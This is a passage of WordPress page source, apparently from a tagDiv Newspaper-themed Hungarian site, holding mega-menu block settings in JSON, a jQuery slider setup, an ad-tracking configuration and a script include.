text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>